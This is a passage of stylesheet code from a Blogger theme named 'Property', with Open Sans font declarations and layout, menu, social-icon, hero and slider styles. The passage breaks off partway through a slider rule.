<style type='text/css'>@font-face{font-family:'Open Sans';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/opensans/v44/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsjZ0B4taVIUwaEQbjB_mQ.woff2)format('woff2');unicode-range:U+0460-052F,U+1C80-1C8A,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;}@font-face{font-family:'Open Sans';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/opensans/v44/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsjZ0B4kaVIUwaEQbjB_mQ.woff2)format('woff2');unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;}@font-face{font-family:'Open Sans';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/opensans/v44/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsjZ0B4saVIUwaEQbjB_mQ.woff2)format('woff2');unicode-range:U+1F00-1FFF;}@font-face{font-family:'Open Sans';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/opensans/v44/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsjZ0B4jaVIUwaEQbjB_mQ.woff2)format('woff2');unicode-range:U+0370-0377,U+037A-037F,U+0384-038A,U+038C,U+038E-03A1,U+03A3-03FF;}@font-face{font-family:'Open Sans';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/opensans/v44/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsjZ0B4iaVIUwaEQbjB_mQ.woff2)format('woff2');unicode-range:U+0307-0308,U+0590-05FF,U+200C-2010,U+20AA,U+25CC,U+FB1D-FB4F;}@font-face{font-family:'Open Sans';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/opensans/v44/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsjZ0B5caVIUwaEQbjB_mQ.woff2)format('woff2');unicode-range:U+0302-0303,U+0305,U+0307-0308,U+0310,U+0312,U+0315,U+031A,U+0326-0327,U+032C,U+032F-0330,U+0332-0333,U+0338,U+033A,U+0346,U+034D,U+0391-03A1,U+03A3-03A9,U+03B1-03C9,U+03D1,U+03D5-03D6,U+03F0-03F1,U+03F4-03F5,U+2016-2017,U+2034-2038,U+203C,U+2040,U+2043,U+2047,U+2050,U+2057,U+205F,U+2070-2071,U+2074-208E,U+2090-209C,U+20D0-20DC,U+20E1,U+20E5-20EF,U+2100-2112,U+2114-2115,U+2117-2121,U+2123-214F,U+2190,U+2192,U+2194-21AE,U+21B0-21E5,U+21F1-21F2,U+21F4-2211,U+2213-2214,U+2216-22FF,U+2308-230B,U+2310,U+2319,U+231C-2321,U+2336-237A,U+237C,U+2395,U+239B-23B7,U+23D0,U+23DC-23E1,U+2474-2475,U+25AF,U+25B3,U+25B7,U+25BD,U+25C1,U+25CA,U+25CC,U+25FB,U+266D-266F,U+27C0-27FF,U+2900-2AFF,U+2B0E-2B11,U+2B30-2B4C,U+2BFE,U+3030,U+FF5B,U+FF5D,U+1D400-1D7FF,U+1EE00-1EEFF;}@font-face{font-family:'Open Sans';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/opensans/v44/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsjZ0B5OaVIUwaEQbjB_mQ.woff2)format('woff2');unicode-range:U+0001-000C,U+000E-001F,U+007F-009F,U+20DD-20E0,U+20E2-20E4,U+2150-218F,U+2190,U+2192,U+2194-2199,U+21AF,U+21E6-21F0,U+21F3,U+2218-2219,U+2299,U+22C4-22C6,U+2300-243F,U+2440-244A,U+2460-24FF,U+25A0-27BF,U+2800-28FF,U+2921-2922,U+2981,U+29BF,U+29EB,U+2B00-2BFF,U+4DC0-4DFF,U+FFF9-FFFB,U+10140-1018E,U+10190-1019C,U+101A0,U+101D0-101FD,U+102E0-102FB,U+10E60-10E7E,U+1D2C0-1D2D3,U+1D2E0-1D37F,U+1F000-1F0FF,U+1F100-1F1AD,U+1F1E6-1F1FF,U+1F30D-1F30F,U+1F315,U+1F31C,U+1F31E,U+1F320-1F32C,U+1F336,U+1F378,U+1F37D,U+1F382,U+1F393-1F39F,U+1F3A7-1F3A8,U+1F3AC-1F3AF,U+1F3C2,U+1F3C4-1F3C6,U+1F3CA-1F3CE,U+1F3D4-1F3E0,U+1F3ED,U+1F3F1-1F3F3,U+1F3F5-1F3F7,U+1F408,U+1F415,U+1F41F,U+1F426,U+1F43F,U+1F441-1F442,U+1F444,U+1F446-1F449,U+1F44C-1F44E,U+1F453,U+1F46A,U+1F47D,U+1F4A3,U+1F4B0,U+1F4B3,U+1F4B9,U+1F4BB,U+1F4BF,U+1F4C8-1F4CB,U+1F4D6,U+1F4DA,U+1F4DF,U+1F4E3-1F4E6,U+1F4EA-1F4ED,U+1F4F7,U+1F4F9-1F4FB,U+1F4FD-1F4FE,U+1F503,U+1F507-1F50B,U+1F50D,U+1F512-1F513,U+1F53E-1F54A,U+1F54F-1F5FA,U+1F610,U+1F650-1F67F,U+1F687,U+1F68D,U+1F691,U+1F694,U+1F698,U+1F6AD,U+1F6B2,U+1F6B9-1F6BA,U+1F6BC,U+1F6C6-1F6CF,U+1F6D3-1F6D7,U+1F6E0-1F6EA,U+1F6F0-1F6F3,U+1F6F7-1F6FC,U+1F700-1F7FF,U+1F800-1F80B,U+1F810-1F847,U+1F850-1F859,U+1F860-1F887,U+1F890-1F8AD,U+1F8B0-1F8BB,U+1F8C0-1F8C1,U+1F900-1F90B,U+1F93B,U+1F946,U+1F984,U+1F996,U+1F9E9,U+1FA00-1FA6F,U+1FA70-1FA7C,U+1FA80-1FA89,U+1FA8F-1FAC6,U+1FACE-1FADC,U+1FADF-1FAE9,U+1FAF0-1FAF8,U+1FB00-1FBFF;}@font-face{font-family:'Open Sans';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/opensans/v44/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsjZ0B4vaVIUwaEQbjB_mQ.woff2)format('woff2');unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;}@font-face{font-family:'Open Sans';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/opensans/v44/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsjZ0B4uaVIUwaEQbjB_mQ.woff2)format('woff2');unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF;}@font-face{font-family:'Open Sans';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/opensans/v44/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsjZ0B4gaVIUwaEQbjA.woff2)format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;}</style>
<style id='page-skin-1' type='text/css'><!--
/*
-----------------------------------------------
Blogger Template Style
Name:        Property
License:     Free Version
Version:     1.0
Author:      SoraTemplates
Author Url:  https://www.soratemplates.com/
----------------------------------------------- */
/*-- Reset CSS --*/
#google_translate_element { clear: both; }.thread-expanded .thread-count a { display: none; }.comments .continue { display: none!important; }
.CSS_LIGHTBOX{z-index:999999!important}.CSS_LIGHTBOX_ATTRIBUTION_INDEX_CONTAINER .CSS_HCONT_CHILDREN_HOLDER > .CSS_LAYOUT_COMPONENT.CSS_HCONT_CHILD:first-child > .CSS_LAYOUT_COMPONENT{opacity:0}a,abbr,acronym,address,applet,b,big,blockquote,body,caption,center,cite,code,dd,del,dfn,div,dl,dt,em,fieldset,font,form,h1,h2,h3,h4,h5,h6,html,i,iframe,img,ins,kbd,label,legend,li,object,p,pre,q,s,samp,small,span,strike,strong,sub,sup,table,tbody,td,tfoot,th,thead,tr,tt,u,ul,var{
padding:0;
border:0;
outline:0;
vertical-align:baseline;
background:0 0;
text-decoration:none
}
form,textarea,input,button{
-webkit-appearance:none;
-moz-appearance:none;
appearance:none;
border-radius:0
}
dl,ul{
list-style-position:inside;
font-weight:400;
list-style:none
}
ul li{
list-style:none
}
caption,th{
text-align:center
}
img{
border:none;
position:relative
}
a,a:visited{
text-decoration:none
}
.clearfix{
clear:both
}
.section,.widget,.widget ul{
margin:0;
padding:0
}
a{
color:#1967D2
}
a:visited {
color:blue;
}
a img{
border:0
}
abbr{
text-decoration:none
}
.CSS_LIGHTBOX{
z-index:999999!important
}
.separator a{
clear:none!important;
float:none!important;
margin-left:0!important;
margin-right:0!important
}
#navbar-iframe,.widget-item-control,a.quickedit,.home-link,.feed-links{
display:none!important
}
.error_page #content-wrapper {
display: block;
}
.center{
display:table;
margin:0 auto;
position:relative
}
.widget > h2,.widget > h3{
display:none
}
/*-- Body Content CSS --*/
body{
background:#f7f7ff url() repeat fixed top left;
background-color:#f7f7ff;
font-family:'Open Sans',sans-serif;
font-size:14px;
font-weight:400;
color:#656565;
word-wrap:break-word;
margin:0;
padding:0
}
h1,h2,h3,h4,h5,h6{
font-family: 'Poppins', sans-serif;
}
#outer-wrapper{
margin:0 auto;
background-color:#ffffff;
box-shadow:0 0 5px rgba(0,0,0,.1)
}
.row{
width:1430px
}
#content-wrapper{
margin:40px auto 0;
overflow: visible;
}
.index #content-wrapper{
display: flex;
}
#content-wrapper > .container{
margin:0;
width:100%;
}
#main-wrapper{
float:left;
overflow:hidden;
width:calc(100% - 375px);
box-sizing:border-box;
word-wrap:break-word;
padding:0;
margin:0
}
#sidebar-wrapper{
float:right;
overflow:hidden;
width:340px;
box-sizing:border-box;
word-wrap:break-word;
padding:0
}
.post-image-wrap{
position:relative;
display:block
}
.post-image-link,.about-author .avatar-container,.comments .avatar-image-container{
background-color:rgba(155,155,155,0.07);
color:transparent!important
}
.post-thumb{
display:block;
position:relative;
width:100%;
height:100%;
object-fit:cover;
z-index:1;
opacity: 0;
transition:opacity .17s ease,transform .17s ease
}
.post-thumb.lazy-yard {
opacity: 1;
}
.post-image-link:hover .post-thumb,.post-image-wrap:hover .post-image-link .post-thumb{
opacity:.9
}
.post-title a{
display:block
}
.social a:before{
display:inline-block;
font-family:FontAwesome;
font-style:normal;
font-weight:400
}
.social .facebook a:before{
content:"\f09a"
}
.social .twitter a:before{
content:"\f099"
}
.social .x-twitter a:before{ content:"\e61b" }
.social-color .x-twitter a{ background-color:#14171A }
.social-text .x-twitter a:after{ content:"Twitter" }
.social .gplus a:before{
content:"\f0d5"
}
.social .rss a:before{
content:"\f09e"
}
.social .youtube a:before{
content:"\f16a"
}
.social .skype a:before{
content:"\f17e"
}
.social .stumbleupon a:before{
content:"\f1a4"
}
.social .tumblr a:before{
content:"\f173"
}
.social .vk a:before{
content:"\f189"
}
.social .stack-overflow a:before{
content:"\f16c"
}
.social .github a:before{
content:"\f09b"
}
.social .linkedin a:before{
content:"\f0e1"
}
.social .dribbble a:before{
content:"\f17d"
}
.social .soundcloud a:before{
content:"\f1be"
}
.social .behance a:before{
content:"\f1b4"
}
.social .digg a:before{
content:"\f1a6"
}
.social .instagram a:before{
content:"\f16d"
}
.social .pinterest a:before{
content:"\f0d2"
}
.social .twitch a:before{
content:"\f1e8"
}
.social .delicious a:before{
content:"\f1a5"
}
.social .codepen a:before{
content:"\f1cb"
}
.social .reddit a:before{
content:"\f1a1"
}
.social .whatsapp a:before{
content:"\f232"
}
.social .snapchat a:before{
content:"\f2ac"
}
.social .email a:before{
content:"\f0e0"
}
.social .external-link a:before{
content:"\f35d"
}
.social-color .facebook a{
background-color:#3b5999
}
.social-color .twitter a{
background-color:#00acee
}
.social-color .gplus a{
background-color:#db4a39
}
.social-color .youtube a{
background-color:#db4a39
}
.social-color .instagram a{
background:linear-gradient(15deg,#ffb13d,#dd277b,#4d5ed4)
}
.social-color .pinterest a{
background-color:#ca2127
}
.social-color .dribbble a{
background-color:#ea4c89
}
.social-color .linkedin a{
background-color:#0077b5
}
.social-color .tumblr a{
background-color:#365069
}
.social-color .twitch a{
background-color:#6441a5
}
.social-color .rss a{
background-color:#ffc200
}
.social-color .skype a{
background-color:#00aff0
}
.social-color .stumbleupon a{
background-color:#eb4823
}
.social-color .vk a{
background-color:#4a76a8
}
.social-color .stack-overflow a{
background-color:#f48024
}
.social-color .github a{
background-color:#24292e
}
.social-color .soundcloud a{
background:linear-gradient(#ff7400,#ff3400)
}
.social-color .behance a{
background-color:#191919
}
.social-color .digg a{
background-color:#1b1a19
}
.social-color .delicious a{
background-color:#0076e8
}
.social-color .codepen a{
background-color:#000
}
.social-color .reddit a{
background-color:#ff4500
}
.social-color .whatsapp a{
background-color:#3fbb50
}
.social-color .snapchat a{
background-color:#ffe700
}
.social-color .email a{
background-color:#888
}
.social-color .external-link a{
background-color:#1f2024
}
.social-text .facebook a:after{
content:"Facebook"
}
.social-text .twitter a:after{
content:"Twitter"
}
.social-text .gplus a:after{
content:"Google Plus"
}
.social-text .rss a:after{
content:"Rss"
}
.social-text .youtube a:after{
content:"YouTube"
}
.social-text .skype a:after{
content:"Skype"
}
.social-text .stumbleupon a:after{
content:"StumbleUpon"
}
.social-text .tumblr a:after{
content:"Tumblr"
}
.social-text .vk a:after{
content:"VKontakte"
}
.social-text .stack-overflow a:after{
content:"Stack Overflow"
}
.social-text .github a:after{
content:"Github"
}
.social-text .linkedin a:after{
content:"LinkedIn"
}
.social-text .dribbble a:after{
content:"Dribbble"
}
.social-text .soundcloud a:after{
content:"SoundCloud"
}
.social-text .behance a:after{
content:"Behance"
}
.social-text .digg a:after{
content:"Digg"
}
.social-text .instagram a:after{
content:"Instagram"
}
.social-text .pinterest a:after{
content:"Pinterest"
}
.social-text .twitch a:after{
content:"Twitch"
}
.social-text .delicious a:after{
content:"Delicious"
}
.social-text .codepen a:after{
content:"CodePen"
}
.social-text .flipboard a:after{
content:"Flipboard"
}
.social-text .reddit a:after{
content:"Reddit"
}
.social-text .whatsapp a:after{
content:"Whatsapp"
}
.social-text .messenger a:after{
content:"Messenger"
}
.social-text .snapchat a:after{
content:"Snapchat"
}
.social-text .email a:after{
content:"Email"
}
.social-text .external-link a:after{
content:"WebSite"
}
#header-wrap{
position:relative;
width:100%;
height:70px;
background-color:#ffffff;
z-index:1010;
box-shadow:0 1px 4px 0 rgba(0,0,0,0.1);
border-bottom: 1px solid #eee;
}
#header-wrap .container{
position:relative;
margin:0 auto
}
.header-logo{
float:left;
margin:0 20px 0 0
}
.main-logo{
position:relative;
float:left;
width:auto;
max-width:250px;
max-height:52px;
margin:0;
padding: 9px 5px;
box-sizing:border-box;
}
.main-logo .header-image-wrapper{
display:block
}
.main-logo img{
max-width:100%;
max-height:52px;
margin:0
}
.main-logo h1, .main-logo h1 a{
color:#1f2024;
font-size:20px;
line-height:52px;
margin:0
}
.main-logo p{
font-size:12px;
margin:5px 0 0;
display:none;
}
.header-menu{
float:left
}
#main-menu .widget,#main-menu .widget > h3{
display:none
}
#main-menu .show-menu{
display:block
}
#main-menu{
position:relative;
height:70px;
z-index:15
}
#main-menu ul > li{
float:left;
position:relative;
margin:0;
padding:0;
transition:background .17s ease
}
#main-menu ul > li > a{
position:relative;
color:#202124;
font-size:14px;
font-weight:600;
line-height:70px;
display:inline-block;
text-decoration:none;
margin:0;
padding:0 15px;
transition:color .17s ease
}
#main-menu ul#main-menu-nav > li:hover{
background-color:rgba(255,255,255,0.05)
}
#main-menu ul#main-menu-nav > li:hover > a{
color:#202124
}
#main-menu ul > li > ul{
position:absolute;
float:left;
left:0;
top:70px;
width:180px;
background-color:#fefefe;
z-index:99999;
margin-top:0;
padding:0;
border:1px solid #fefefe;
box-shadow:0 2px 2px rgba(0,0,0,0.2);
visibility:hidden;
opacity:0
}
#main-menu ul > li > ul > li > ul{
position:absolute;
float:left;
top:0;
left:100%;
margin:-1px 0 0
}
#main-menu ul > li > ul > li{
display:block;
float:none;
position:relative;
background-color:rgba(255,255,255,0.03);
border-bottom:1px solid #fefefe;
transition:background .17s ease
}
#main-menu ul > li > ul > li a{
display:block;
height:36px;
font-size:13px;
color:#202124;
font-weight:600;
line-height:36px;
box-sizing:border-box;
margin:0;
padding:0 15px;
transition:color .17s ease
}
#main-menu ul > li > ul > li:last-child{
border-bottom:0
}
#main-menu ul > li.has-sub > a:after{
content:'\f107';
float:right;
font-family:FontAwesome;
font-size:12px;
font-weight:400;
margin:0 0 0 6px
}
#main-menu ul > li > ul > li.has-sub > a:after{
content:'\f105';
float:right;
margin:0
}
#main-menu ul > li > ul > li a:hover{
color:#1967D2
}
#main-menu ul > li:hover > ul,#main-menu ul > li > ul > li:hover > ul{
visibility:visible;
opacity:1
}
#main-menu ul ul{
transition:all .17s ease
}
.social-toggle{
font-family:FontAwesome;
}
.social-toggle:before{
content:"\f1e0"
}
.social-active .social-toggle:before{
content:"\f00d"
}
#social-menu{
display:none;
position:absolute;
width:100%;
height:70px;
top:0;
left:0;
background-color:#ffffff;
text-align:center;
z-index:15;
margin:0
}
.social-menu .social li{
display:inline-block;
padding:0;
margin:0
}
.social-menu .social li a{
display:block;
height:70px;
font-size:14px;
color:#202124;
line-height:70px;
padding:0 10px;
margin:0 5px;
transition:color .17s ease
}
.social-toggle,.show-search,.hide-search{
position:absolute;
top:0;
right:0;
display:block;
width:58px;
height:70px;
background-color:rgba(255,255,255,0.05);
line-height:70px;
z-index:20;
color:#202124;
font-size:16px;
font-weight:400;
text-align:center;
cursor:pointer;
transition:color .17s ease
}
.social-toggle {
right: 58px;
}
.home .social-toggle {
right: 0;
}
.hide-search{
color:#1f2024
}
.home #nav-search, .home .show-search, .home .hide-search {
display:none;
}
.show-search:hover,.hide-search:hover{
color:#1967D2
}
.show-search:before{
content:"\f002";
font-family:FontAwesome
}
.hide-search:before{
content:"\f00d";
font-family:FontAwesome
}
#nav-search{
display:none;
position:absolute;
left:0;
top:0;
width:100%;
height:70px;
z-index:99;
background-color:#ffffff;
box-sizing:border-box;
padding:0
}
#nav-search .search-form{
width:100%;
height:70px;
background-color:rgba(0,0,0,0);
line-height:70px;
overflow:hidden;
padding:0
}
#nav-search .search-input{
width:100%;
height:70px;
font-family:inherit;
color:#1f2024;
margin:0;
padding:0 58px 0 12px;
background-color:rgba(0,0,0,0);
font-size:13px;
font-weight:400;
box-sizing:border-box;
border:0
}
#nav-search .search-input:focus{
color:#202124;
outline:none
}
.mobile-menu-toggle{
display:none;
position:absolute;
top:0;
left:0;
width:58px;
height:70px;
line-height:70px;
background-color:rgba(255,255,255,0.05);
z-index:20;
color:#202124;
font-size:17px;
font-weight:400;
text-align:center;
cursor:pointer;
transition:color .17s ease
}
.mobile-menu-toggle:hover{
color:#202124
}
.mobile-menu-toggle:before{
content:"\f0c9";
font-family:FontAwesome
}
.nav-active .mobile-menu-toggle:before{
content:"\f00d";
font-family:FontAwesome
}
.overlay{
display:none;
position:fixed;
top:0;
left:0;
right:0;
bottom:0;
z-index:990;
background:rgba(255,255,255,0.8)
}
.mobile-menu-wrap{
display:none;
position:absolute;
top:70px;
left:0;
width:100%;
background-color:#fefefe;
box-sizing:border-box;
visibility:hidden;
z-index:1000;
opacity:0;
transition:all .17s ease
}
.nav-active .mobile-menu-wrap{
visibility:visible;
opacity:1
}
.mobile-menu{
position:relative;
overflow:hidden;
padding:20px;
border-top:1px solid rgba(255,255,255,0.03)
}
.mobile-menu > ul{
margin:0
}
.mobile-menu .m-sub{
display:none;
padding:0
}
.mobile-menu ul li{
position:relative;
display:block;
overflow:hidden;
float:left;
width:100%;
font-size:14px;
line-height:38px
}
.mobile-menu > ul > li{
font-weight:600
}
.mobile-menu > ul li ul{
overflow:hidden
}
.mobile-menu ul li a{
color:#202124;
padding:0;
display:block;
transition:all .17s ease
}
.mobile-menu ul li.has-sub .submenu-toggle{
position:absolute;
top:0;
right:0;
color:#202124;
cursor:pointer
}
.mobile-menu ul li.has-sub .submenu-toggle:after{
content:'\f105';
font-family:FontAwesome;
font-weight:400;
float:right;
width:34px;
font-size:14px;
text-align:center;
transition:all .17s ease
}
.mobile-menu ul li.has-sub.show > .submenu-toggle:after{
transform:rotate(90deg)
}
.mobile-menu > ul > li > ul > li > a{
color:#202124;
opacity:.7;
padding:0 0 0 15px
}
.mobile-menu > ul > li > ul > li > ul > li > a{
color:#202124;
opacity:.7;
padding:0 0 0 30px
}
.home-ad .widget > .widget-title{
display:none
}
.home-ad .widget-content{
float:left;
width:728px;
max-width:100%;
line-height:0;
margin:0 0 40px
}
#intro-wrap{
display:block;
}
.home #intro-wrap {
display:none;
position: relative;
float: left;
width: 100%;
z-index: 2;
height: 650px;
margin: 0;
overflow: hidden;
background-size: cover;
background-position: center;
background-repeat: no-repeat;
background-color: #f1e7e6;
}
.home #intro-wrap::after {
content: "";
position: absolute;
top: 0;
left: 0;
width: 100%;
height: 100%;
background-size: cover;
background-position: center;
background-repeat: no-repeat;
transform: scale(1);
animation: zoomEffect 20s infinite alternate linear;
z-index: -1;
}
@keyframes zoomEffect {
0% {
transform: scale(1);
}
100% {
transform: scale(1.2);
}
}
#intro-wrap:before {
content: "";
position: absolute;
top: 0px;
left: 0px;
width: 100%;
height: 100%;
background-color: rgba(0,0,0,.5);
opacity: 0.8;
z-index: 1;
}
#main-intro{
position: absolute;
top: 50%;
left: 50%;
transform: translate(-50%, -70%);
text-align: center;
margin: 0 auto;
background-repeat: no-repeat;
background-size: cover;
background-position: center;
z-index:9;
}
#main-intro .widget{
width:100%;
display:block;
overflow:hidden;
z-index: 99;
position: relative;
}
.intro-content{
max-width:720px;
text-align:center;
margin: 0 auto;
}
.intro-title{
font-size:46px;
color:#ffffff;
font-weight:600;
margin:0 0 30px
}
.intro-snippet{
font-size: 18px;
line-height: 1.8;
margin: 0 0 20px;
color:#fefefe;
}
.hero-header-search {
position: relative;
margin: 0 0 15px;
}
.hero-header-search .search-form{
width:100%;
height:48px;
overflow:hidden;
display:flex;
padding:0
}
.hero-header-search .search-input{
display: flex;
height:48px;
font-family:inherit;
color:#222222;
margin:0;
padding:0 10px;
background-color:#fff;
font-size:13px;
font-weight:400;
line-height:48px;
outline:none;
box-sizing:border-box;
border:0;
flex: 1 1 auto;
border-radius:3px 0 0 3px
}
.hero-header-search #search-submit{
width:auto;
height:48px;
background-color:#1967D2;
color:#fff;
line-height:48px;
cursor:pointer;
outline:none;
border:0;
border-radius:0 3px 3px 0;
transition:opacity .17s ease;
display: flex;
flex: 0 0 auto;
padding: 0 15px;
font-size: 18px;
font-weight: 600;
}
.hero-header-search #search-submit:hover{
background-color:#1f2024
}
.hero-header-search ::placeholder{
color:#777
}
#main-intro .widget.LinkList{
position:relative;
text-align:center;
display: flex;
align-items: center;
justify-content: center;
}
#main-intro .widget.LinkList > .widget-title > h3{
margin:0 10px 0 0;
padding:0;
color:#fefefe;
font-size:12px;
font-weight:700;
line-height:35px;
}
#main-intro .widget.LinkList ul li{
display:inline-block;
}
#main-intro .widget.LinkList ul li > a{
height:34px;
display:block;
color:#fefefe;
text-decoration: underline;
font-size:12px;
font-weight:400;
line-height:34px;
margin:0 10px 0 0;
padding:0 5px;
transition:color .17s
}
#main-intro .widget.LinkList ul li:first-child > a{
padding:0 5px 0 0
}
#main-intro .widget.LinkList ul > li:hover > a{
color:#1967D2
}
.home-ad .widget > .widget-title{
display:none
}
.home-ad .widget{
width:728px;
max-width:100%;
margin:0 auto
}
.home-ad .widget .widget-content{
position:relative;
width:100%;
max-height:90px;
overflow:hidden;
line-height:1;
margin:0 0 30px
}
#serv-tile-wrap{
background-color: #ffffff;
display:none;
float:left;
width:100%;
margin:30px 0 0;
padding: 0;
}
#serv-tile-wrap .container{
position:relative;
margin:0 auto
}
#serv-tile{
display: grid;
grid-template-columns: repeat(6,1fr);
grid-gap: 15px;
margin:0
}
#serv-tile .widget{
position:relative;
display: flex;
flex-direction: column;
width: 100%;
padding: 30px 15px;
box-sizing: border-box;
text-align:center;
background-color: #FFFFFF;
border:1px solid #ECEDF2;
border-radius: 8px;
-webkit-border-radius: 8px;
-moz-border-radius: 8px;
-ms-border-radius: 8px;
-o-border-radius: 8px;
-webkit-transition: all 0.3s ease-in-out 0s;
-o-transition: all 0.3s ease-in-out 0s;
transition: all 0.3s ease-in-out 0s;
}
#serv-tile .widget:hover{
background-color: #F4F6FA;
box-shadow: 0px 0px 0px 0px rgba(0, 0, 0, 0.5);
}
#serv-tile .post-thumb {
position:absolute;
top:0;
left:0;
z-index:1;
}
#serv-tile .widget:before {
content: "";
position: absolute;
top: 0px;
left: 0px;
width: 100%;
height: 100%;
background-color: rgb(0, 0, 0);
opacity: 0.3;
z-index: 2;
}
.serv-tile-box-avatar {
display: inline-block;
position: relative;
z-index: 9;
width: 80px;
height: 80px;
border-radius: 25px;
background-color: #ffffff;
box-shadow: -0.707px 0.707px 10px 0px rgb(43 1 68 / 10%);
color: #ffffff;
text-align: center;
line-height: 80px;
margin: 0 auto 25px;
}
.serv-tile-box-avatar i {
display: block;
line-height: 80px;
font-size: 30px;
font-weight: 400;
font-style: normal;
margin: 0;
color: #1967D2;
}
.serv-tile-box-avatar img{
width: 80px;
height: 80px;
}
.serv-tile-box-info{
margin: 0;
overflow:hidden;
position: relative;
z-index: 9;
}
.serv-tile-box-title{
font-size: 19px;
color:#ffffff;
font-weight:400;
margin:0 0 7px
}
.serv-tile-box-meta{
font-size:13px;
line-height: 1.75;
margin-top:8px;
color:#fefefe
}
#intro-author-heading {
width: 100%;
float: left;
display:block;
position:relative;
padding: 0;
margin:30px 0 0;
text-align:center;
}
#intro-author-heading .container {
margin: 0 auto;
background:#1967D2;
border-radius: 15px;
position:relative;
}
#intro-author-heading .bg-overlay {
background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEju9yxnYpMBi_wKEE92Xd9YubkX6HFE2a_CfqKHcoTCmHB-OF-vdfawXyhTX8OaetrquQdL_Frhc99QZCkyXamKy69XDnCzXip5GKnOXVEOC0ZhCjndc-trvCCm58Wj75TyzmNGxKlkQLtkt6bSt-19Nup7geOFv8jZXk_Uf_yKUc2ncAZNttGulSQMknX1/s16000/wave-back.png);
position: absolute;
inset: 0;
background-size: cover;
background-position: center center;
background-repeat: no-repeat;
width: 100%;
height: 100%;
z-index: 1;
}
#intro-author-heading .author-content {
padding: 40px 30px;
box-sizing:border-box;
position: relative;
z-index: 9;
}
#intro-author-heading .button {
margin: 10px 0 0;
padding: 8px 20px;
background: #1f2024;
color:#fff;
display: inline-block;
float: none;
}
#intro-author-heading .button:hover {
background: #17d1c6;
}
#intro-author-heading .author-title {
display: block;
font-size: 40px;
color: #ffffff;
font-weight: 700;
margin: 15px 0 20px;
position: relative;
}
#intro-author-heading .author-snippet {
font-size: 14px;
color: #fefefe;
line-height: 24px;
margin: 0;
}
#brand-services-wrap .widget-title {
display:block;
text-align: center;
}
#brand-services-wrap .widget-title > h3 {
color: #202124;
display: inline-block;
font-size: 20px;
font-weight: 700;
max-width: 540px;
margin: 0 auto;
padding: 0 0 20px;
}
#brand-services-wrap{
display:none;
background-color: #ffffff;
float:left;
width:100%;
padding:0;
margin:30px 0 0
}
#brand-services-wrap .container {
position: relative;
margin: 0 auto;
}
#brand-services-wrap ul {
padding:0;
margin:0;
list-style:none;
}
#brand-services-wrap li{
float: left;
width: calc(100% / 5);
box-sizing: border-box;
padding: 0 20px;
position:relative;
text-align:center;
}
.slick-slider {
position: relative;
display: block;
box-sizing: border-box;
-webkit-user-select: none;
-moz-user-select: none;
-ms-user-select: none;
user-select: none;
-webkit-touch-callout: none;
-khtml-user-select: none;
-ms-touch-action: pan-y;
touch-action: pan-y;
-webkit-tap-highlight-color: transparent
}
.slick-list {
position: relative;
display: block;
overflow: hidden;
margin: 0;
padding: 0
}
.slick-list:focus {
outline: 0
}
.slick-list.dragging {
cursor: pointer;
cursor: hand
}
.slick-slider .slick-list,
.slick-slider .slick-track {
-webkit-transform: translate3d(0, 0, 0);
-moz-transform: translate3d(0, 0, 0);
-ms-transform: translate3d(0, 0, 0);
-o-transform: translate3d(0, 0, 0);
transform: translate3d(0, 0, 0)
}
.slick-track {
position: relative;
top: 0;
left: 0;
display: block;
margin-left: auto;
margin-right: auto
}
.slick-track:after,
.slick-track:before {
display: table;
content: ''
}
.slick-track:after {
clear: both
}
.slick-loading .slick-track {
visibility: hidden
}
.slick-slide {
display: none;
float: left;
height: 100%;
min-height: 1px
}
[dir=rtl] .slick-slide {
float: right
}
.slick-slide img {
display: block
}
.slick-slide.slick-loading img {
display: none
}
.slick-slide.dragging img {
pointer-events: none
}
.slick-initialized .slick-slide {
display: block
}
.slick-loading .slick-slide {
visibility: hidden
}
.slick-vertical .slick-slide {
display: block;
height: auto;
border: 1px solid transparent
}
.slick-arrow.slick-hidden {
display: none
}
.slick-next,
.slick-prev {
font-size: 0;
line-height: 0;
position: absolute;
top: 50%;
display: none!important;
width: 20px;
